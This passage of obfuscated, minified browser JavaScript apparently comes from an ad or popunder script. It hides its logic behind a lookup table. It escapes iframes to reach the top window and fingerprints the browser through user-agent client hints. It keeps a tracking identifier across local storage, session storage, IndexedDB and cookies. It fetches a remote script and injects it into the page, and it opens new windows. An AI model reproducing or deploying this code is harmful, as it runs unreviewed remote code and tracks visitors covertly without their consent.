Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return 